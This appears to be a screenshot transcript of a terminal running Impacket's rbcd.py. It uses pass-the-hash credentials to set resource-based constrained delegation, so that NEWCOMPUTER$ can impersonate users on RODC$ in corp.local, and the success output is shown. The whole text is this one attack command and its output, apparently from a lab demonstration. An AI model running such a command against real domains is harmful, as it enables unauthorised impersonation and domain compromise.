 [whoami@MacBook-Pro examples % python3 rbcd.py corp.local/RodcAdmin -hashes :9b6208bad3e240e2b56b4683]
2563b6b2 -delegate-from NEWCOMPUTER\$ -delegate-to RODC\$ -dc-ip dc01.corp.local -action write
Impacket v0.12.0.dev1+20231010.211240.56747803 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] NEWCOMPUTER$ can now impersonate users on RODC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     NEWCOMPUTER$   (S-1-5-21-1076904399-1612789786-3660608273-1121)
whoami@MacBook-Pro examples %